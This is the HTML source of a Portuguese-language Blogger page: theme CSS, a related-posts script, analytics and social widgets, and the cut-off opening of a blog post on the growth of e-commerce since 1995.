.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background-color:#34495e;
margin:20px 0px 0px 0px;border-top:5px solid #e2e7e8;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1000px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget {color:#b9c7d6}
#footer-wrapper h2 {font-family:'Oswald';font-size:16px;font-weight:400;color:#f48067;padding:5px 10px;text-transform:uppercase}
#footer-wrapper h2 span {background:#2e4052;position:relative;
padding:5px 0}
#footer-wrapper .widget-content {text-align:left;font-family:'Open Sans',Helvetica;
margin:20px 0 15px;color:#b9c7d6}
#footer-wrapper .widget-content li {margin-left:-14px;color:#3c536b}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Open Sans',Helvetica;color:#b9c7d6;margin:0}
#footerfix {overflow:hidden;background:#2e4052;padding:10px 5px;}
#credit {color:#b9c7d6;width:98%;font-size:13px;font-family:'Oswald',Helvetica;margin:0 auto;font-weight:400;text-transform:uppercase;max-width:1000px;}
#credit a {color:#f48067;text-decoration:none}
#credit a:hover {color:#fff;text-decoration:none}
.cpleft {float:left;margin:10px;}
.cpright {float:right;margin:10px;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Follow by email */
.FollowByEmail .follow-by-email-inner {position:relative;color:#b9c7d6;}
.follow-by-email-inner {background:none repeat scroll 0 0 #3c536b;padding:15px;color:#b9c7d6;}
.follow-by-email-inner:before {
color:#b9c7d6;content: " Enter Your Email and Join Our Email Subscriber List, Its Spam Free Secure Email System ";font-family:'Open Sans';font-size:11px;font-weight:normal;padding-bottom:10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {background:#2e4052;
border:none;color:#b9c7d6;font-size:13px;height:28px;
padding-left:2px;width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {background:#56708b;
border:0 none;color:#fff;cursor:pointer;font-size:13px;height:29px;margin:0 3px;
width:60px;z-index:0;border-radius:0;transition:all 0.6s ease-in-out;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background:#ca5542;}
.tabletd1 {width:100%;}
.tabletd2 {width:64px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left}
.label-size {background:#fff;display:block;float:left;margin:0 1px 1px 0;
color:#7b8996;font-size:11px;border:2px solid #d8dde1;border-radius:3px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#7b8996;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#1abc9c;border:2px solid #18b193;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#fff;color:#d8dde1;border-radius:0 3px 3px 0;transition:.8s linear;}
.label-count:hover {background:#1abc9c;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;border-radius:2px;color:#7b8996;float:left;padding:5px;text-align:left;width:44%;border:1px solid #d8dde1;transition:.3s linear;}
#sidebar-wrapper .Label li:hover {background:#f48067;color:#fff;border:1px solid #e56967;}
#sidebar-wrapper .Label li a {color:#7b8996;transition:.3s linear;}
#sidebar-wrapper .Label li a:hover {background:transparent url(//3.bp.blogspot.com/-CRLUvrDlBF8/U4xIYqoehXI/AAAAAAAADi4/35Og2ZvKZNs/s1600/bullet2hover.png) no-repeat 0 5px;padding-left:12px;padding-right:0;color:#fff;}
#footer-wrapper .label-size{background:#3c536b;color:#b9c7d6;display:block;float:left;margin:0 1px 1px 0;
color:#30abd5;font-size:11px;border-radius:3px;border:none;transition:all 1s linear;}
#footer-wrapper .label-size a {border-radius:3px;display:inline-block;color:#b9c7d6;padding:8px 10px;font-weight:400;}
#footer-wrapper .label-size a:hover {color:#fff;background:#f48067;transition:all .2s linear;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#f48067;color:#fff;transition:all .2s linear;}
#footer-wrapper .label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#04aeda;color:#fff!important;border-radius:0 3px 3px 0;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}

/* CSS Social Share */
.share-box{background-color:transparent;font-size:14px;padding:10px 0 11px;position:relative;margin-top:10px;color:#a5b2bd;}
a.more{background:#cad1d5;border:2px solid #bac0c4;font-size:16px;font-weight:700;color:#fff;text-align:center;padding:0 4px;margin-top:-4px;border-radius:3px;}
a.more:hover{border:2px solid #e56967;background:#f48067;color:#fff;}

/* CSS Print */
.printfriendly{float:right;right:10px;background:transparent;color:#777;text-decoration:none;padding:3px 5px 3px 0;font-family:'Open Sans';font-size:12px;font-weight:400;}
.printfriendly span.print{background:url(//4.bp.blogspot.com/-sZ2p3TXACas/U4T8pFMORGI/AAAAAAAADUU/S6UJQ6B--qw/s1600/print.png) no-repeat;border:none;box-shadow:none;margin:3px 6px -3px;padding-left:20px}
.printfriendly span.pdf{background:url(//3.bp.blogspot.com/-lAtBOfQS0mQ/U4T8o8NhzMI/AAAAAAAADUQ/pu9oEi1tKHE/s1600/PDF.png) no-repeat;border:none;box-shadow:none;margin:3px 0 -3px;padding-left:20px}

/* CSS Page Navigation */
.pagenav {clear:both;margin:-5px 0 10px;margin-top:20px;padding:5px;text-align:center;font-size:13px;font-family:'Open Sans';font-weight:700;text-transform:uppercase;border:2px solid #d8dde1;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 10px;margin-left:3px;display:inline-block;background-color:#fff;color:#a5b2bd;border-radius:3px;transition:all 1s linear;}
.pagenav .pages {background-color:#fff;color:#a5b2bd;transition:all .2s linear;}
.pagenav a:hover {background-color:#f48067;color:#fff;transition:all .2s linear;}
.pagenav .current {background-color:#bdc3c7;color:#fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Error Page */
#oopss {color:#f48067;text-align:center;margin-bottom:50px;font-weight:400;font-size:70px;font-family:'Oswald',sans-serif;position:fixed;width:100%;height:100%;line-height:1.5em;z-index:9999;background:#fff;}
#error-text {top:10%;position:relative;}
#error-view {
background-image:url(//1.bp.blogspot.com/-QOgJc_4GTyU/U4XpFTMX1GI/AAAAAAAADU4/t93eaMf7fdg/s1600/404.jpg)!important;
background-repeat:no-repeat;background-size:100%;height:380px;margin:0 auto;
width:570px;top:10%;position:relative;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#ecf0f1;border:none;color:#7b8996;border:2px solid #fff;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px auto;padding:10px;background:#ecf0f1;border:none;color:#7b8996;font-family:'Open Sans',sans-serif;border:2px solid #fff;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{background:#fff;outline:none;border:2px solid #d8dde1;}
#ContactForm1_contact-form-submit {font-family:'Oswald';font-size:16px;width:101px;height:35px;float:left;color:#fff;padding:0;margin:10px 0 3px 0;cursor:pointer;background:#bac0c4;border:none;text-transform:uppercase;transition:background 0.4s linear;}
#ContactForm1_contact-form-submit:hover {background:#f48064;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS Sitemap */
#bp_toc {background:#fff;width:100%;color:#7b8996;margin-top:10px;margin:0 auto;padding:5px;}
.toc-header-col1 {padding:10px;padding-left:10px;background-color:#bac0c4;width:250px;transition:all 0.8s ease-in-out;}
.toc-header-col2 {padding:10px;padding-left:10px;background-color:#bac0c4;width:75px;transition:all 0.8s ease-in-out;}
.toc-header-col3 {padding:10px;padding-left:10px;background-color:#bac0c4;width:125px;transition:all 0.8s ease-in-out;}
.toc-header-col1:hover, .toc-header-col2:hover, .toc-header-col3:hover {background-color:#f48064;box-shadow:inset 0 0 2px rgba(0,0,0,0.1);}
.toc-header-col1 a:link, .toc-header-col1 a:visited, .toc-header-col2 a:link, .toc-header-col2 a:visited, .toc-header-col3 a:link, .toc-header-col3 a:visited {
font-size:96%;text-decoration:none;color:white;}
.toc-header-col1 a:hover, .toc-header-col2 a:hover, .toc-header-col3 a:hover {
font-size:96%;text-decoration:none;}
.toc-entry-col1, .toc-entry-col2, .toc-entry-col3 {background:#ecf0f1;padding:5px;padding-left:5px;font-size:89%}

/* CSS Back to Top */
#BackToTop {background:#fff;text-align:center;position:fixed;bottom:20px;right:20px;cursor:pointer;width:30px;height:30px;padding:5px;display:none;border:2px solid #d8dde1;border-radius:3px;transition:all 1s ease-out;animation:BounceRate 3s;}
#BackToTop:hover {background:#f48067;border:2px solid #e56967;}
#BackToTop:before {content:"";position:absolute;bottom:12px;right:8px;width:0; height:0;border-style:solid;border-width:0 12px 17px 12px;border-color:transparent transparent #a5b2bd transparent;line-height:0;transition:all 1s ease-out;animation:BounceRate 3s;}
#BackToTop:hover:before {content:"";position:absolute;bottom:12px;right:8px; width:0;height:0;border-style:solid;border-width:0 12px 17px 12px;border-color:transparent transparent #fff transparent;line-height:0}
#BackToTop:after {content:""; position:absolute;bottom:12px;right:14px;width:0;height:0;border-style:solid;border-width:0 6px 9px 6px;border-color:transparent transparent #fff transparent;line-height:0;transition:all 1s ease-out;animation:BounceRate 3s;}
#BackToTop:hover:after {border-color:transparent transparent #f48067 transparent;}

/* CSS Flicker Image Gallery */
.flickr_plugin {width:300px;}
.flickr_badge_image {float:left;height:62px;padding:2px;width:62px;}
.flickr_badge_image a {display:block;background:#3c536b;padding:3px;transition:all 1s ease-out;}
.flickr_badge_image a:hover {background:#2e4052;}
.flickr_badge_image a img {display:block;width:100%;height:auto;opacity:.8;transition: opacity 100ms linear;}
.flickr_badge_image a img:hover {opacity:1;}
.d-header {margin-top:-1px;}
.ccounter {margin-top:-1px;}
.quickedit{display:none;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}}

@media screen and (max-width:960px) {
#header {float:none;}
#header h1, #header h1 a {text-align:center;}
.ct-wrapper{padding:0 10px;}
.header-wrapper {padding:0}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#3c536b;color:#fff;display:inline-block;font-family:'Open Sans';font-size:12px;font-weight:bold;padding:10px 3%;position:relative;text-align:left;text-transform:uppercase;width:94%;}
.main-nav a#pull:after {content:"";background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgephjJnQ5UM3eb89JLKHsELJgsYExxdilLps_i0Aq-0SIUeDQb6FfgNAAi2jfmmT6FeY3bKwVAIYewVw2GhI5AsT-jzjAJ7se6hWEU4aBJPfJglckrP9XGJb_WKrClvQE0k2VyFDiqzr1r/s1600/nav-icon.png') no-repeat; width:30px;height:30px;display:inline-block;position:absolute;right:15px;top:10px;}
.main-nav li {display:block;width:100%;text-align:left}
.main-nav li a {background:#34485c;color:#fff;padding:15px 20px;display:block;border-radius:0;}
.main-nav li a:hover, nav a:active {background:#34485c;border:none;color:#fff;}
#menu{position:relative;background:#1abc9c;color:#fff;}
#menu ul{background:#fff;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none;}
#menu ul.menus{width:100%;position:static;border:none;}
#menu li{display:block;width:100%;text-align:left;}
#menu li a{color:#b4babe}
#menu li a:hover{background:#bac0c4;color:#fff}
#menu li:hover{background:#bac0c4;color:#fff;}
#menu li:hover > a.ai,#menu a.ai:hover{background:#ecf0f1;color:#b4babe;}
#menu ul.menus a{background:#ecf0f1;}
#menu ul.menus a:hover{background:#bac0c4;color:#fff;}
#menu input,#menu label{display:inline-block;position:absolute;right:0;top:0;}
#menu input:after,#menu label:after {content:"";background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgephjJnQ5UM3eb89JLKHsELJgsYExxdilLps_i0Aq-0SIUeDQb6FfgNAAi2jfmmT6FeY3bKwVAIYewVw2GhI5AsT-jzjAJ7se6hWEU4aBJPfJglckrP9XGJb_WKrClvQE0k2VyFDiqzr1r/s1600/nav-icon.png') no-repeat; width:30px;height:30px;display:inline-block;position:absolute;right:15px;top:17px;}
#menu input{z-index:4}
#menu input:checked + label{color:#fff;font-weight:700}
#menu input:checked ~ ul{display:block}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#outer-wrapper {padding:0 12px;}
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
#main-left h2, #main-right h2,#main-left, #main-right{width:100%;float:left}
#credit {float:none;margin:0 auto;text-align:center;}
.cpleft,.cpright {float:none;text-align:center;margin:10px;}}

@media only screen and (max-width:640px){
#outer-wrapper {padding:0 10px;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
#header img {width:100%;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
#credit {float:none;margin:0 auto;text-align:center;}
.cpleft,.cpright {float:none;text-align:center;margin:10px;}
#social_networks{text-align:center;margin:0 auto;}}

@media only screen and (max-width:480px){
#outer-wrapper {padding:0 8px;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
.flickr_plugin {text-align:center;margin:0 auto;}}

@media screen and (max-width:320px){
#outer-wrapper {padding:0 6px;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}
.flickr_badge_image {height:55px;width:55px;}}
</style>
<script src='https://sites.google.com/site/jqueryfontsise/blogger/text.js'></script>
<script src='https://sites.google.com/site/contenttyp/post-title/html5.js'></script>
<style type='text/css'>

.post img{height:auto;max-width:95%;border:0;transition:all 0.5s ease-in-out;}
.post img:hover{box-shadow:0 1px 2px rgba(0,0,0,0.1);}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts h4 {font-family:'Oswald';color:#a5b2bd;padding:0;margin:0;text-transform:uppercase;font-size:140%;float:left;font-weight:400;}
#related_posts {margin:20px 0;padding:0;}
.relhead {overflow:hidden;margin-bottom:5px;padding:2px 0;}
.relhead {border-bottom:1px solid #d8dde1;color:#7b8996;font-family:'Open Sans';font-size:100%;font-weight:normal;line-height:150%;margin-bottom:-5px;
padding-bottom:10px;text-transform:uppercase;}
.relhead {background:transparent;padding:10px;font-family:'Open Sans';}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {background:transparent;border-bottom:5px solid #fff;margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 14px 0 0;padding:10px 5px 5px 0;overflow:hidden;width:45%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;float:left;margin-right:10px;background: none repeat scroll 0 0 #1abc9c;transition:all 1s ease-out;animation:BounceRate 3s;}
ul#relpost_img_sum li img:hover {opacity:0.7;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#7b8996;
display:block;font-family:'Open Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 5px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media only screen and (max-width:480px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:92%;}}

@media only screen and (max-width:320px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:94%;}}

</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 6;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script><script src=''></script>
<script src=''></script><script src='https://dl.dropboxusercontent.com/u/16265358/dat/post.js'></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-6629333-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=749587881099427848&amp;zx=fa87f995-6151-4e8e-88f5-a4b516efdfd8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=749587881099427848&amp;zx=fa87f995-6151-4e8e-88f5-a4b516efdfd8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9816366940347353 -->

</head>
<body>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
window.fbAsyncInit = function() {
FB.init({
appId : 'YOURFBAPPSID',
status : true, // check login status
cookie : true, // enable cookies 
xfbml : true // parse XFBML
});
};
(function() {
var e = document.createElement('script');
e.src = document.location.protocol + '//connect.facebook.net/pt_BR/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
//]]>
</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='blogouter-wrapper'>
<header class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pridecommerce.com/' style='display: block'>
<img alt='E-commerce e Tecnologias' height='71px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGt_aPrsHrk3Tqhz0soJsT0h0yx0M3WLwNGC29Wu_fL6zMN79EJ9K-UZobDsTwfwsBdt4GAJrWplFoAIs0NMVhXZaMLkPNvR4H1p8K4A-jROowRNmvnXfaStf8b4bP-dv8SmEbL6rcfrl5/s600/Logo+Pride+2019+PNG.png' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li><a href='https://google.pridecommerce.com.br'>SEO GOOGLE</a></li>
<li><a href='https://www.pridecommerce.com.br/marketingdigital'>MARKETING DIGITAL</a></li>
<li><a href='https://www.umbler.com/br/seja-bem-vindo?a=jr118q2k'>HOSPEDAGEM PROFISSIONAL</a></li>
<li><a href='https://www.iset.com.br/parceiro/1936'>E-COMMERCE</a></li>
<li><a href='https://parceiro.bling.com.br/pridecommerce'>ERP BLING</a></li>
<li><a href='https://bit.ly/2Pgdzyb'>CHAT GRÁTIS</a></li>
<li><a href='https://www.pridecommerce.com/'>INICIO</a></li>
</ul>
<a href='#' id='pull'>Menu</a>
</nav>
</div></div>
<div class='clear'></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='clear'></div>
<div class='banner section section' id='banner'><div class='widget Image' data-version='1' id='Image1'>
<h2>.</h2>
<div class='widget-content'>
<a href="//goo.gl/oHC8aG">
<img alt='.' height='400' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XRt_yaxp4r0RPtACHDXTJIcLw94bT2DiYAlW22GDHjt1-xwhcElYyAOxQjRXiSBkfSkcWI4hxG3IaEjzEH9YVU1mX4cD-y_mnZbSdlSHdhy23bXyfyG-e7tNGmpr938XKJLVN6pul5RG/s1600/new-banner2.jpg' width='1000'/>
</a>
<br/>
<span class='caption'>Link Patrocinado</span>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div id='menu-wrapper'>
<div class='content-wrapper'>
<nav id='menu'>
<input type='checkbox'/>
<label></label>
<ul>
<li class='homers'><a href='/' title='Home'>Inicio</a></li>
<li><a href='http://pridecommerce.blogspot.com.br/p/lojas-virtuais.html' title='Static Page Area'>LOJAS VIRTUAIS</a></li>
<li><a href='http://pridecommerce.blogspot.com.br/p/shop.html' title='Static Page Area'>e-BOOKS</a></li>
<li><a href='http://pridecommerce.blogspot.com.br/p/consultoria-empresarial.html' title='Static Page Area'>CONSULTORIA</a></li>
<li><a href='http://pridecommerce.blogspot.com.br/p/briefing.html' title='Static Page Area'>BRIEFING</a></li>
<li><a href='http://pridecommerce.blogspot.com.br/p/contato-localizacao.html' title='Static Page Area'>CONTATO</a></li>
</ul>
</nav>
</div>
</div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image12'>
<h2>Hospedagem Grátis</h2>
<div class='widget-content'>
<a href='https://www.umbler.com/br/seja-bem-vindo?a=jr118q2k'>
<img alt='Hospedagem Grátis' height='90' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEholOaRQ_NM1YqujFpFtLgk_wQcPR1VeB2dbWMneDFtMkLIHpv71j3KgRiTHfAUL-oNdQY6pAD_2DGkCrqWN4uP6_5oK3Tk2ACpqwP2iyTdapcnjQ-1HfPIxyZTMgRf5tEWxZwLFjzi_Pt6/s1600/ads-970x90.png' width='970'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Loja Virtual Grátis</h2>
<div class='widget-content'>
<a href="//goo.gl/oHC8aG">
<img alt='Loja Virtual Grátis' height='90' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQLSuQ7mN6Ez_IOEY_SY_64fZ5RdVS19QwGetZuOv5JtTFz4wmi-lfsxyrRK253i_eTSQvSvFZ4yJj-DBUNif_ej3py8bymzLx_JbNLpsJpY5CXPnEqsdlOJ5qo9EkDktULpRi9DWSdwp6/s1600/Untitled+design.png' width='728'/>
</a>
<br/>
<span class='caption'>Patrocinador</span>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.pridecommerce.com/' itemprop='url'><span itemprop='title'>Inicio</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.pridecommerce.com/search/label/e-commerce?&max-results=8' itemprop='url'><span itemprop='title'>e-commerce</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.pridecommerce.com/search/label/Novos%20Neg%C3%B3cios?&max-results=8' itemprop='url'><span itemprop='title'>Novos Negócios</span></a></span>
<span>E a Internet continua batendo recordes&#8230;</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh/s1600/loja_virtual_brasitheme.jpg'></a>
<h1 class='post-title entry-title'>
E a Internet continua batendo recordes&#8230;
</h1>
<div class='post-info'>
<span class='label-info'>
<a href='https://www.pridecommerce.com/search/label/e-commerce?max-results=4' rel='tag'>e-commerce</a>,
<a href='https://www.pridecommerce.com/search/label/Novos%20Neg%C3%B3cios?max-results=4' rel='tag'>Novos Negócios</a>
</span>
<span class='item-control blog-admin pid-1831633933'>
<a href='https://www.blogger.com/post-edit.g?blogID=749587881099427848&postID=713649670124036269&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-713649670124036269'>
<div style="text-align: justify;">
O comercio eletrônico iniciou em 1995, quando algumas lojas começaram
 a apostar neste novo método de negócio, e a internet ainda era apenas 
uma &#8220;terra de oportunidades&#8221;, durou até o ano 2000. Quando a partir daí,
 novos conceitos quanto à internet, começaram a surgir. Porém as lojas 
virtuais esbarravam em barreiras, no que tange a investimento, ficando 
receosos, pois não tinham a certeza no retorno, uma vez que o número de 
adeptos a esta nova modalidade de negócio ainda era tímida.</div>
<div>

</div>
<div style="text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh/s1600/loja_virtual_brasitheme.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh/s1600/loja_virtual_brasitheme.jpg" /></a></div>
<div style="text-align: justify;">

</div>
<div style="text-align: justify;">
</div>
<a name="more"></a>Mas o público foi conhecendo esta maneira de adquirir produtos de 
